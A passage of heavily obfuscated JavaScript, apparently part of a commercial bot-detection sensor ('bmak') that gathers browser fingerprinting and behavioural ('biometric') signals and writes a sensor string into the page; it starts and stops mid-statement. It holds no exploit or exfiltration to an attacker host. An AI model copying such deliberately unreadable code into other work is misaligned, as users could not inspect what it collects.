J2C(KkC,SLC){if(dc(JFC.call(lkC,KkC)))lkC[KkC]=[];Um.push(R4);var IY2=ft(lkC[KkC][rI()[Lc(rX)].apply(null,[vO,I0])](SLC),ng);var HCC;return HCC=WE(zE,[VI()[Sb(L3)](TX,fX,Fm,MU),function vNC(){delete lkC[KkC][IY2];}]),Um.pop(),HCC;}]),WE(zE,[Y1()[dA(T3)](qS,P5,Vj2,n7,BZ),tq(typeof wT()[jI(dg)],'undefined')?wT()[jI(n0)].call(null,qI,N3,Ef,AD):wT()[jI(zV)].call(null,sH2,GZ,nZ,Dw2),rI()[Lc(AI)](tt,xf),function S42(V9C,x2C){Um.push(Fl);if(dc(JFC.call(lkC,V9C))){Um.pop();return;}lkC[V9C][pR(typeof wT()[jI(D5)],'undefined')?wT()[jI(zV)].apply(null,[hz2,hd,Mt,Cv]):wT()[jI(MO)](UC2,BS,zf,kb)](function(r2C){r2C(tq(x2C,undefined)?x2C:{});});Um.pop();}])]);var xLC;return Um.pop(),xLC=AwC,xLC;}();var H52=WE(zE,[tq(typeof Oc()[Lb(M0)],'undefined')?Oc()[Lb(n7)](K8,vR,tg):Oc()[Lb(Ah)].call(null,QL2,dc(ng),Zp2),PT[c5],wT()[jI(ld)].apply(null,[FF2,P5,nZ,gH2]),J5(ng),rI()[Lc(U8)].apply(null,[C62,Ug]),dc([]),P7()[r1(Qc)].apply(null,[dV,BS,WT,zD,vK]),undefined,rI()[Lc(fW)](jd,MU),nq,wT()[jI(U8)](CN2,Dm,dc(ng),RZ),dc(H6)]);var LR2=WE(zE,[Oc()[Lb(BZ)].call(null,G92,dc(dc([])),BO),dc(H6)]);var tO2=wT()[jI(rX)].apply(null,[jp2,Ic,hM,Qb]);var bh2=nq;var IP2=nq;var vE2=wT()[jI(rX)](jp2,Fm,dc(dc([])),Qb);var dQ2=nq;var xR2=PT[c5];var HE2=PT[c5];var lO2=wT()[jI(rX)](jp2,Wd,vh,Qb);var vG2=nq;var LE2=nq;var nG2=MC[rI()[Lc(XM)](bj2,UW)]();var pc2=wT()[jI(rX)](jp2,P5,Ef,Qb);var DG2=nq;var CE2=nq;var EE2=nq;var Uh2=nq;var OQ2=PT[c5];var JO2=nq;var pE2=gJ;var cG2=PT[q0];var kQ2=js;var Wm2=n1;var zP2=n1;var ZX2=n1;var XX2=MC[P7()[r1(L3)](c5,XM,Qn,Pz2,gB)]();var tV2=J5(ng);var jf2=nq;var bV2=wT()[jI(rX)](jp2,hd,Ht,Qb);var Ht2=n1;var lT2=nq;var FR2={};var bQ2=n1;var PQ2={};var Gb2=RG2;var Of2=g32;var NX2=nq;var Bc2=ng;var PX2=rI()[Lc(Kt)].call(null,lz2,Mq);var SI2=wT()[jI(rX)](jp2,CW,VA,Qb);var XT2=J5(ng);var ONC=WE(zE,[wT()[jI(wV)](zC2,tZ,dc({}),ht),function(){return bU.apply(this,[Bk,arguments]);},wT()[jI(Wd)](qK,nZ,k1,tW),function(){return bU.apply(this,[Vj,arguments]);},tq(typeof Oc()[Lb(zV)],B5('',[][[]]))?Oc()[Lb(fX)].apply(null,[NS,nq,wV]):Oc()[Lb(Ah)](fY,IK,lt),Math,rI()[Lc(G1)](pJ,CW),document,Oc()[Lb(Kt)](Pz2,AI,lq),window]);var IzC=new Fx();var qC,A6,Fj,bE;IzC[rI()[Lc(T3)].call(null,JK,BZ)](ONC,pR(typeof Oc()[Lb(wV)],'undefined')?Oc()[Lb(Ah)].apply(null,[NN2,dc([]),m62]):Oc()[Lb(jP)].call(null,EA,MO,w62),nq);({qC:qC,A6:A6,Fj:Fj,bE:bE}=ONC);LL2[rI()[Lc(tg)](bX,G1)](jz2,Oc()[Lb(lt)](CH2,Fm,Kt),function(){return q52;});LL2[rI()[Lc(tg)].call(null,bX,G1)](jz2,VI()[Sb(MS)].call(null,dD,zV,th,GZ),function(){return CK2;});LL2[pR(typeof rI()[Lc(TM)],'undefined')?rI()[Lc(ng)](L7,dN2):rI()[Lc(tg)](bX,G1)](jz2,tq(typeof Oc()[Lb(xA)],'undefined')?Oc()[Lb(Hw2)](N62,Ic,d92):Oc()[Lb(Ah)](RK,GZ,BK),function(){return pd2;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,pR(typeof rI()[Lc(SS)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[Wp2,Y22]):rI()[Lc(Kq)](rG2,QB),function(){return dJ2;});LL2[pR(typeof rI()[Lc(q0)],B5([],[][[]]))?rI()[Lc(ng)].call(null,Fs,xs):rI()[Lc(tg)](bX,G1)](jz2,wT()[jI(ZZ)].call(null,Dl,Lf,dc(dc(nq)),lK),function(){return Ng2;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,Bs()[hB(q0)](c62,rX,lt,Kt,nq),function(){return S12;});LL2[pR(typeof rI()[Lc(LS)],B5([],[][[]]))?rI()[Lc(ng)](hG2,hW):rI()[Lc(tg)](bX,G1)](jz2,tq(typeof VI()[Sb(Qc)],B5([],[][[]]))?VI()[Sb(nB)].apply(null,[Xl,wV,Cs,N3]):VI()[Sb(ng)](U1,n0,FF2,zV),function(){return hS2;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,pR(typeof Oc()[Lb(RZ)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,k5,Ic,Sn):Oc()[Lb(bA)](Qw2,dc(dc(nq)),V4),function(){return Ts2;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,pR(typeof rI()[Lc(Ht)],B5('',[][[]]))?rI()[Lc(ng)].call(null,Uv,Zp2):rI()[Lc(l0)](EH2,PS),function(){return QM2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,Oc()[Lb(t8)](XB,V4,hd),function(){return jd2;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,rI()[Lc(bC2)].apply(null,[Gj2,Ob]),function(){return vCC;});LL2[rI()[Lc(tg)].call(null,bX,G1)](jz2,tq(typeof wT()[jI(rb)],B5('',[][[]]))?wT()[jI(Av)](Uz2,QD,js,gs):wT()[jI(zV)](mA,rh,CW,x8),function(){return rkC;});LL2[rI()[Lc(tg)].call(null,bX,G1)](jz2,rI()[Lc(V8)](RB,qS),function(){return lP2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,Oc()[Lb(PS)].apply(null,[tY,q0,l7]),function(){return zI2;});LL2[pR(typeof rI()[Lc(GK)],'undefined')?rI()[Lc(ng)].call(null,IW,bJ):rI()[Lc(tg)].call(null,bX,G1)](jz2,wT()[jI(Jx2)](Ek2,kA,c5,lZ),function(){return Hg2;});LL2[pR(typeof rI()[Lc(ZZ)],B5([],[][[]]))?rI()[Lc(ng)].call(null,sH2,lM):rI()[Lc(tg)].call(null,bX,G1)](jz2,rI()[Lc(th)](OA,A92),function(){return dB2;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,rI()[Lc(T8)](JK,KN2),function(){return Zs2;});LL2[rI()[Lc(tg)].call(null,bX,G1)](jz2,tq(typeof Oc()[Lb(Lf)],B5([],[][[]]))?Oc()[Lb(hS)](sk2,tg,dJ):Oc()[Lb(Ah)](f8,js,Qx2),function(){return wS2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,wT()[jI(Cs)](N4,QD,zV,jP),function(){return Ln2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,wT()[jI(Hw2)](Er2,j3,rh,BO),function(){return AB2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,wT()[jI(bA)](Gz2,Ic,MU,DS),function(){return Wn2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,Bs()[hB(kA)](BJ,rb,Qc,tg,YZ),function(){return EM2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,rI()[Lc(w62)](Ph,nJ),function(){return QW2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,rI()[Lc(pM)](kh,Bv),function(){return pg2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,Oc()[Lb(T22)].apply(null,[As,Ic,kV]),function(){return vB2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,rI()[Lc(WR)].call(null,YZ,QM),function(){return AxC;});LL2[rI()[Lc(tg)](bX,G1)](jz2,rI()[Lc(qZ)].call(null,CU,Ah),function(){return M32;});LL2[rI()[Lc(tg)](bX,G1)](jz2,rI()[Lc(d1)](Am,jS),function(){return RY2;});LL2[rI()[Lc(tg)].call(null,bX,G1)](jz2,Q3()[RT(V4)](S0,nB,BJ,dc({}),n1),function(){return UY2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,rI()[Lc(qn)].apply(null,[GC2,V4]),function(){return GHC;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,rI()[Lc(k5)].call(null,f8,dU),function(){return Z02;});LL2[rI()[Lc(tg)](bX,G1)](jz2,wT()[jI(t8)](Wm,dc(dc(ng)),tZ,Mt),function(){return rD2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,P7()[r1(x8)].call(null,L3,Kt,WJ,NJ,dD),function(){return xW2;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,rI()[Lc(KN2)].call(null,Yv,rh),function(){return IpC;});LL2[rI()[Lc(tg)](bX,G1)](jz2,tq(typeof Y1()[dA(xA)],B5([],[][[]]))?Y1()[dA(Mq)].call(null,vm,Qc,NG2,Fr2,sI):Y1()[dA(Kt)](H1,qr2,z92,JM,fP),function(){return GM2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,wT()[jI(PS)].apply(null,[GB,n1,MS,Ef]),function(){return hv2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,Oc()[Lb(lK)](UV,GK,fL2),function(){return sK2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,wT()[jI(hS)](hp2,dc(nq),Ug,bA),function(){return IA2;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,Y1()[dA(Dg)].apply(null,[AI,rX,NG2,dM,dc({})]),function(){return FNC;});LL2[rI()[Lc(tg)].call(null,bX,G1)](jz2,wT()[jI(T22)](Qx2,WJ,Mt,Ic),function(){return H42;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,Y1()[dA(tZ)].apply(null,[Fm,IK,NG2,hZ,dc(dc({}))]),function(){return BjC;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,wT()[jI(lK)].apply(null,[Zs,rX,dc({}),UW]),function(){return T52;});LL2[rI()[Lc(tg)](bX,G1)](jz2,wT()[jI(mU)].apply(null,[Hn,CW,vI,Rs]),function(){return UV2;});LL2[rI()[Lc(tg)](bX,G1)](jz2,Oc()[Lb(mU)].call(null,NY,GZ,fP),function(){return LzC;});LL2[rI()[Lc(tg)].call(null,bX,G1)](jz2,Q3()[RT(wJ)].call(null,kW,L3,NG2,dc([]),n1),function(){return pzC;});LL2[rI()[Lc(tg)](bX,G1)](jz2,rI()[Lc(nD)](KL2,j0),function(){return skC;});LL2[rI()[Lc(tg)].apply(null,[bX,G1])](jz2,Oc()[Lb(Kq)].call(null,SI,Ah,LJ),function(){return vP2;});var nl2=new t42();var PHC=PT[rb];var N12=nq;var SZ2=PT[c5];var rpC=PT[c5];var UO2=pR(E[rI()[Lc(G1)](pJ,CW)][wT()[jI(Ef)](bP,xf,x8,d1)][wT()[jI(js)].apply(null,[c4,dc({}),dc({}),GK])],pR(typeof Y1()[dA(Mq)],'undefined')?Y1()[dA(Kt)](sd,NP,mU,P0,fK):Y1()[dA(x8)](WJ,fX,I92,vR,Mt))?Q3()[RT(k1)](d92,Kt,I92,Lf,nq):rI()[Lc(DS)].call(null,RB,ht);var ENC=dc(H6);var ZK2=dc(dc(Vj));var q52=dc(H6);var p32=nq;var CK2=wT()[jI(rX)].apply(null,[jp2,hM,VA,Qb]);var UNC=J5(ng);var pd2=[];var dJ2=wT()[jI(rX)](jp2,lZ,dc(dc([])),Qb);var Ng2=pR(typeof wT()[jI(sW)],B5([],[][[]]))?wT()[jI(zV)].call(null,JL2,tg,wV,g22):wT()[jI(rX)].call(null,jp2,fK,zf,Qb);var S12=wT()[jI(rX)](jp2,JA,FS,Qb);var hS2=wT()[jI(rX)].apply(null,[jp2,dc(dc(ng)),Wd,Qb]);var Ts2=wT()[jI(rX)](jp2,xA,nZ,Qb);var QM2=wT()[jI(rX)].call(null,jp2,rh,lZ,Qb);var jd2=wT()[jI(rX)].call(null,jp2,P5,dK,Qb);var AR2=wT()[jI(rX)](jp2,dc(nq),JA,Qb);var vCC=wT()[jI(rX)](jp2,JA,dc(dc(nq)),Qb);var gg2=dc([]);var rkC=pR(typeof wT()[jI(X8)],'undefined')?wT()[jI(zV)](tx2,j3,Qc,J7):wT()[jI(rX)](jp2,JA,dg,Qb);var hU2=pR(typeof wT()[jI(Bx2)],B5('',[][[]]))?wT()[jI(zV)](O8,wJ,Ef,HZ):wT()[jI(rX)].apply(null,[jp2,L3,dc([]),Qb]);var LM2=wT()[jI(rX)](jp2,SS,dc({}),Qb);var dl2=PT[c5];var MHC=nq;var fzC=dV;var Xv2=wT()[jI(rX)](jp2,ht,Dm,Qb);var B12=wT()[jI(rX)](jp2,Qn,N3,Qb);var Qc2=nq;var VQ2=PT[c5];var qwC=nq;var DwC=nq;var JI2=MC[rI()[Lc(XM)](bj2,UW)]();var tJ2=nq;var W82=nq;var SQ2=wT()[jI(rX)](jp2,dV,dc({}),Qb);var nQ2=nq;var Tn2=nq;var lP2=J5(ng);var MwC=nq;var RR2=nq;var fZ2=nq;var rm2=dc([]);var zI2=wT()[jI(rX)].apply(null,[jp2,q0,n1,Qb]);var Pt2=nq;var tW2=nq;var BY2=nq;var Hg2=WE(zE,[wT()[jI(vW)](gL2,dc(dc({})),lZ,LA),pR(typeof wT()[jI(UW)],B5('',[][[]]))?wT()[jI(zV)](BL2,l3,sd,QZ):wT()[jI(KT)](SF2,G1,CW,Zq),tq(typeof rI()[Lc(T22)],B5([],[][[]]))?rI()[Lc(Ax2)](RK,WU):rI()[Lc(ng)].call(null,LG2,Ej2),wT()[jI(KT)](SF2,zf,MU,Zq),rI()[Lc(HB)](zB,Bd),wT()[jI(KT)].call(null,SF2,QD,dc(dc({})),Zq),rI()[Lc(j3)].call(null,K3,CZ),J5(PT[BS])]);var dB2=wT()[jI(rX)].apply(null,[jp2,Md,Rb,Qb]);var Zs2=pR(typeof wT()[jI(c5)],B5('',[][[]]))?wT()[jI(zV)].call(null,AF2,SP,js,EL2):wT()[jI(rX)](jp2,Es,k1,Qb);var h02=dc(H6);var cLC=dc({});var FCC=dc([]);var NxC=nq;var md2=wT()[jI(rX)](jp2,Ef,dc(dc({})),Qb);var HHC=dc(dc(Vj));var BNC=dc({});var bLC=dc(H6);var ls2=dc(dc(Vj));var ld2=wT()[jI(rX)].call(null,jp2,WT,Fm,Qb);var M9C;var XCC;var qK2;var GFC;var wS2=dc([]);var Ln2=dc({});var AB2=dc(dc(Vj));var Wn2=dc([]);var Kd2=wT()[jI(rX)](jp2,dg,l3,Qb);var Zg2=wT()[jI(rX)](jp2,lt,sI,Qb);var Cd2=wT()[jI(rX)](jp2,vW,N3,Qb);var QJ2=pR(typeof wT()[jI(D7)],B5('',[][[]]))?wT()[jI(zV)](X4,AD,Ef,dD):wT()[jI(rX)](jp2,dc(ng),j3,Qb);var NjC=dc(dc(Vj));var MM2=wT()[jI(rX)].apply(null,[jp2,kA,lZ,Qb]);var sn2=wT()[jI(rX)].call(null,jp2,dg,MS,Qb);var c72=wT()[jI(rX)](jp2,fX,MO,Qb);var rJ2=wT()[jI(rX)].apply(null,[jp2,WT,xA,Qb]);var RV2=dc({});var ICC=dc(dc(Vj));var R9C=dc([]);var UjC=dc(H6);var YHC=dc([]);var TxC=dc(H6);var FzC=dc({});var VFC=dc(H6);var HxC=dc([]);var HP2=dc(dc(Vj));var EQ2=dc(H6);var LCC=dc({});var GV2=dc(H6);var PP2=ng;var FV2=wT()[jI(rX)].call(null,jp2,N3,kA,Qb);var IM2=PT[c5];var KR2=wT()[jI(rX)](jp2,Ic,xf,Qb);var tq2=dc({});var qc2=Ph2;var Ft2=J5(ng);var ELC=dc(H6);var bNC=dc(dc(Vj));var Pl2;var Mq2=WE(zE,[wT()[jI(Kq)](m8,dc(dc(ng)),xs,Ax2),J5(ng)]);var EM2=dc(dc(Vj));var CQ2=WE(zE,[nq,Ph2,PT[ng],bb2,PT[Mq],Ph2,P5,bb2]);var P82=nq;if(dc(ICC)){ICC=dc(dc([]));}var CzC=ng;var H9C=Wd;var wCC=WE(zE,[rI()[Lc(wV)](rl,dh),Array]);var lZ2=new Fx();var Vx;lZ2[rI()[Lc(T3)](JK,BZ)](wCC,tq(typeof rI()[Lc(G1)],'undefined')?rI()[Lc(Wd)].call(null,GW,fD):rI()[Lc(ng)](E4,NN2),Bv);({Vx:Vx}=wCC);if(dc(R9C)){try{var cCC=Um.length;var gzC=dc(H6);FV2=B5(FV2,tq(typeof Oc()[Lb(O3)],B5([],[][[]]))?Oc()[Lb(m8)].call(null,jV,dK,Es):Oc()[Lb(Ah)](RL2,dc(dc({})),BZ));var gNC=E[tq(typeof rI()[Lc(vP)],B5('',[][[]]))?rI()[Lc(G1)].call(null,pJ,CW):rI()[Lc(ng)](P8,fM)][Bs()[hB(AI)].apply(null,[NG2,dc({}),VA,T3,WT])](pR(typeof wT()[jI(Yp2)],B5([],[][[]]))?wT()[jI(zV)].call(null,DU,jP,nq,Hk2):wT()[jI(Qb)](Or2,tZ,k1,bB));if(tq(gNC[wT()[jI(kM)].apply(null,[JX,dc(ng),wV,BZ])],undefined)){FV2=B5(FV2,Oc()[Lb(qV)].apply(null,[Bk2,Ah,jb]));PP2=E[Oc()[Lb(fX)].call(null,NS,dc(dc(ng)),wV)][wT()[jI(v0)](nU,dc(dc(ng)),dc([]),T22)](Nm(PP2,MC[Y1()[dA(xf)].apply(null,[CW,fX,gB,XM,Mq])]()));}else{FV2=B5(FV2,rI()[Lc(p7)](Ql,FK));PP2=E[Oc()[Lb(fX)](NS,Dg,wV)][wT()[jI(v0)](nU,n7,vW,T22)](Nm(PP2,PT[Ob]));}}catch(jHC){Um.splice(ft(cCC,ng),Infinity,qn);FV2=B5(FV2,wT()[jI(XW)](fN2,L3,dc(dc([])),rh));PP2=E[Oc()[Lb(fX)](NS,MS,wV)][wT()[jI(v0)].call(null,nU,L3,H1,T22)](Nm(PP2,MC[Oc()[Lb(Rv)](CH2,fX,kL2)]()));}R9C=dc(Vj);}E[Oc()[Lb(Kt)].apply(null,[Pz2,dc(dc(nq)),lq])]._cf=E[pR(typeof Oc()[Lb(Fr2)],B5('',[][[]]))?Oc()[Lb(Ah)].apply(null,[Ow2,SS,IW]):Oc()[Lb(Kt)].apply(null,[Pz2,lt,lq])]._cf||[];if(dc(UjC)){try{var rLC=Um.length;var MpC=dc({});FV2=B5(FV2,Oc()[Lb(Ic)](VV,tg,vm));if(tq(E[rI()[Lc(G1)](pJ,CW)][pR(typeof Oc()[Lb(MA)],B5([],[][[]]))?Oc()[Lb(Ah)](Yl,tZ,Us):Oc()[Lb(lJ)](XV,G1,nB)],undefined)){FV2=B5(FV2,Oc()[Lb(qV)](Bk2,js,jb));PP2*=PT[MO];}else{FV2=B5(FV2,rI()[Lc(p7)](Ql,FK));PP2*=Wm;}}catch(v2C){Um.splice(ft(rLC,ng),Infinity,qn);FV2=B5(FV2,tq(typeof wT()[jI(tZ)],B5('',[][[]]))?wT()[jI(XW)].apply(null,[fN2,GZ,MU,rh]):wT()[jI(zV)](sU,tg,V4,Yp2));PP2*=Wm;}UjC=dc(dc([]));}E[Oc()[Lb(Kt)](Pz2,dc(dc([])),lq)].bmak=E[Oc()[Lb(Kt)].call(null,Pz2,BZ,lq)].bmak&&E[tq(typeof Oc()[Lb(HM)],B5('',[][[]]))?Oc()[Lb(Kt)](Pz2,Wn,lq):Oc()[Lb(Ah)](Yp2,l3,nJ)].bmak[rI()[Lc(vh)](BP,vR)](wT()[jI(fs)](C1,Qn,AD,w62))&&E[Oc()[Lb(Kt)].call(null,Pz2,AD,lq)].bmak[rI()[Lc(vh)](BP,vR)](wT()[jI(th)].call(null,n92,Ef,xf,ML2))?E[Oc()[Lb(Kt)](Pz2,dc(dc(nq)),lq)].bmak:function(){var EFC;Um.push(YL2);return EFC=WE(zE,[tq(typeof wT()[jI(Kt)],B5([],[][[]]))?wT()[jI(th)](bN2,Fm,n7,ML2):wT()[jI(zV)](Ql,P5,GK,vl),dc(dc([])),Oc()[Lb(MA)](Yx2,Ef,sI),function HkC(){Um.push(hG2);try{var XHC=Um.length;var WpC=dc({});var UpC=dc(ZI2(HHC));var CLC=zt2(rm2);var MzC=CLC[wT()[jI(sB)](WI,dc(dc(nq)),dc([]),Bv)];ZO2(MzC,HHC&&UpC);vB2(CLC[P7()[r1(rX)](c5,Y5,V4,l3,Nw2)],dc(dc({})));var VkC=WV2(rm2);var kHC=rd(j9,[zI2]);var WFC=wT()[jI(rX)].apply(null,[Ks,dc([]),dc(ng),Qb]);if(VkC){WFC=wT()[jI(MJ)].apply(null,[Ks,xA,vm,TW])[rI()[Lc(Qn)].call(null,O5,GZ)](wb2(),wT()[jI(l22)](bf,XM,rb,kL2))[rI()[Lc(Qn)].call(null,O5,GZ)](rd(j9,[CLC[rI()[Lc(x8)](NV,kA)]]),Y1()[dA(Ug)](f5,Wd,T62,vd,N3))[rI()[Lc(Qn)](O5,GZ)](kHC,rI()[Lc(lL2)].apply(null,[JO,Lf]))[rI()[Lc(Qn)](O5,GZ)](VkC);}else{WFC=wT()[jI(MJ)](Ks,wV,Kt,TW)[rI()[Lc(Qn)](O5,GZ)](wb2(),wT()[jI(l22)].call(null,bf,Mq,qS,kL2))[rI()[Lc(Qn)](O5,GZ)](rd(j9,[CLC[rI()[Lc(x8)](NV,kA)]]),pR(typeof Y1()[dA(AI)],B5(wT()[jI(rX)](Ks,Ah,lt,Qb),[][[]]))?Y1()[dA(Kt)](l3,PJ,dZ,E8,n7):Y1()[dA(Ug)](wJ,Wd,T62,vd,dc([])))[rI()[Lc(Qn)].apply(null,[O5,GZ])](kHC);}if(E[rI()[Lc(G1)](Yq,CW)][wT()[jI(YD)].apply(null,[Ec,SS,hM,VB])](wT()[jI(jC2)].apply(null,[JL2,GZ,L3,NW]))){E[rI()[Lc(G1)](Yq,CW)][wT()[jI(YD)](Ec,dc(dc(nq)),nq,VB)](wT()[jI(jC2)].call(null,JL2,ng,dK,NW))[rI()[Lc(AI)].apply(null,[DT,xf])]=WFC;}if(tq(typeof E[rI()[Lc(G1)](Yq,CW)][rI()[Lc(Ym)].call(null,nm,W5)](tq(typeof wT()[jI(PS)],'undefined')?wT()[jI(jC2)].apply(null,[JL2,Fm,j3,NW]):wT()[jI(zV)].apply(null,[T1,zf,Dm,lj2])),Q3()[RT(P5)](Ds,jP,xp2,dc(dc([])),Ic))){var G2C=E[tq(typeof rI()[Lc(Fr2)],B5([],[][[]]))?rI()[Lc(G1)](Yq,CW):rI()[Lc(ng)](kn,zK)][rI()[Lc(Ym)](nm,W5)](wT()[jI(jC2)].call(null,JL2,xs,CW,NW));for(var FY2=nq;XX(FY2,G2C[rI()[Lc(nq)].call(null,Td,zV)]);FY2++){G2C[FY2][rI()[Lc(AI)].call(null,DT,xf)]=WFC;}}}catch(NLC){Um.splice(ft(XHC,ng),Infinity,hG2);nM2((pR(typeof VI()[Sb(T3)],B5(wT()[jI(rX)](Ks,CW,RZ,Qb),[][[]]))?VI()[Sb(ng)](sB,L62,pv,nB):VI()[Sb(wJ)](T92,c5,lq,hM))[rI()[Lc(Qn)](O5,GZ)](NLC,rI()[Lc(BZ)](jg,FK))[tq(typeof rI()[Lc(D7)],B5([],[][[]]))?rI()[Lc(Qn)](O5,GZ):rI()[Lc(ng)].call(null,qF2,Iv)](zI2));}Um.pop();},wT()[jI(fs)](XP,Wn,tg,w62),function xl2(){var hNC=dc(ZI2(HHC));Um.push(Np2);var PFC=zt2(rm2);var IjC=PFC[wT()[jI(sB)].apply(null,[TS,j3,SS,Bv])];ZO2(IjC,HHC&&hNC);vB2(PFC[P7()[r1(rX)](c5,dc(dc(ng)),f5,l3,HD)],dc(dc({})));AxC(dc(dc({})));var SkC=rd(j9,[zI2]);var sCC=WV2(rm2);if(sCC){var OpC;return OpC=wT()[jI(MJ)].call(null,Hn,gh,nq,TW)[rI()[Lc(Qn)](DW,GZ)](wb2(),wT()[jI(l22)].call(null,FO,G1,dg,kL2))[rI()[Lc(Qn)](DW,GZ)](PFC[rI()[Lc(x8)](R3,kA)],Y1()[dA(Ug)](SP,Wd,Yl,vd,j3))[rI()[Lc(Qn)].call(null,DW,GZ)](SkC,rI()[Lc(lL2)].call(null,IO,Lf))[rI()[Lc(Qn)].apply(null,[DW,GZ])](sCC),Um.pop(),OpC;}var Gl2;return Gl2=wT()[jI(MJ)](Hn,js,Ob,TW)[rI()[Lc(Qn)](DW,GZ)](wb2(),wT()[jI(l22)](FO,CW,dc(dc({})),kL2))[rI()[Lc(Qn)](DW,GZ)](PFC[pR(typeof rI()[Lc(zD)],B5([],[][[]]))?rI()[Lc(ng)].apply(null,[jr2,SJ]):rI()[Lc(x8)](R3,kA)],Y1()[dA(Ug)].call(null,nq,Wd,Yl,vd,x8))[rI()[Lc(Qn)](DW,GZ)](SkC),Um.pop(),Gl2;},rI()[Lc(jp2)](jp,dZ),WE(zE,["_setFsp",function _setFsp(SNC){Um.push(BM);ENC=SNC;if(ENC){UO2=UO2[rI()[Lc(fK)](lb,IK)](new (E[rI()[Lc(WJ)].apply(null,[tR,Pn])])(Oc()[Lb(jS)].apply(null,[db,dc({}),TB]),rI()[Lc(Lf)](lT,Dm)),pR(typeof Q3()[RT(xf)],B5(wT()[jI(rX)].apply(null,[bx,FS,lZ,Qb]),[][[]]))?Q3()[RT(Ah)].call(null,LU,N3,Kq,XM,sI):Q3()[RT(k1)](d92,Kt,YT,BS,JA));}Um.pop();},"_setBm",function _setBm(ZFC){ZK2=ZFC;Um.push(wL2);if(ZK2){UO2=(tq(typeof wT()[jI(f5)],'undefined')?wT()[jI(rX)](AS,ng,IK,Qb):wT()[jI(zV)](tU,Mt,Rb,Qn))[pR(typeof rI()[Lc(XM)],B5([],[][[]]))?rI()[Lc(ng)].apply(null,[JY,cU]):rI()[Lc(Qn)].apply(null,[mI,GZ])](ENC?Y1()[dA(x8)](T3,fX,zv,vR,q0):E[rI()[Lc(G1)].call(null,NX,CW)][wT()[jI(Ef)](GV,n7,GK,d1)][wT()[jI(js)].call(null,tD,dc([]),dc(ng),GK)],rI()[Lc(X8)](OV,Wd))[rI()[Lc(Qn)](mI,GZ)](E[rI()[Lc(G1)].call(null,NX,CW)][wT()[jI(Ef)](GV,V4,k1,d1)][rI()[Lc(LS)].apply(null,[QA,UB])],VI()[Sb(Dm)](JH2,dV,l3,lt));rm2=dc(Vj);}else{var MFC=zt2(rm2);BNC=MFC[wT()[jI(sB)](tO,jb,dc(dc([])),Bv)];}Um.pop();Q52(rm2);},"_setAu",function _setAu(cxC){Um.push(Kd);if(pR(typeof cxC,pR(typeof wT()[jI(xA)],'undefined')?wT()[jI(zV)](F4,XK,j3,T1):wT()[jI(IK)].call(null,Jh,Es,AD,sI))){if(pR(cxC[Q3()[RT(Ug)](nq,rX,L7,nZ,BS)](Q3()[RT(lt)](Ax2,ng,gH2,WT,rX),MC[rI()[Lc(XM)](sT,UW)]()),nq)){UO2=(pR(typeof wT()[jI(MJ)],'undefined')?wT()[jI(zV)](EW,T3,MU,Ln):wT()[jI(rX)](m8,wJ,GK,Qb))[rI()[Lc(Qn)](X4,GZ)](ENC?Y1()[dA(x8)].call(null,j3,fX,gB,vR,GZ):E[tq(typeof rI()[Lc(kb)],B5([],[][[]]))?rI()[Lc(G1)](Ir2,CW):rI()[Lc(ng)].apply(null,[zH2,Z92])][wT()[jI(Ef)](Q1,x8,n7,d1)][wT()[jI(js)].call(null,NG2,dc(dc([])),Lf,GK)],rI()[Lc(X8)].call(null,r22,Wd))[rI()[Lc(Qn)].apply(null,[X4,GZ])](E[pR(typeof rI()[Lc(MA)],B5([],[][[]]))?rI()[Lc(ng)].call(null,Xw2,G4):rI()[Lc(G1)](Ir2,CW)][wT()[jI(Ef)](Q1,MU,fX,d1)][rI()[Lc(LS)](pW,UB)])[pR(typeof rI()[Lc(C7)],B5([],[][[]]))?rI()[Lc(ng)].call(null,W92,S8):rI()[Lc(Qn)].apply(null,[X4,GZ])](cxC);}else{UO2=cxC;}}Um.pop();},Q3()[RT(Md)](gh,G1,gz2,dc(dc(nq)),BS),function SCC(WLC){IM2+=PT[ng];},"_setIpr",function _setIpr(X9C){FCC=X9C;},"_setAkid",function _setAkid(LHC){HHC=LHC;bLC=dc(ZI2(HHC));},"_enableBiometricEvent",function _enableBiometricEvent(RkC){NjC=RkC;},"_enableBiometricResearch",function _enableBiometricResearch(FkC){RV2=FkC;},"_fetchParams",function _fetchParams(P9C){ZO2(BNC,HHC&&bLC);}]),Oc()[Lb(dZ)](YS,dc(dc(nq)),z4),function(){return tF2.apply(this,[I9,arguments]);}]),Um.pop(),EFC;}();if(dc(YHC)){try{var OHC=Um.length;var tjC=dc(H6);FV2=B5(FV2,rI()[Lc(vK)].call(null,Fl,FD));if(dc(dc(E[rI()[Lc(G1)](pJ,CW)]))){FV2=B5(FV2,tq(typeof 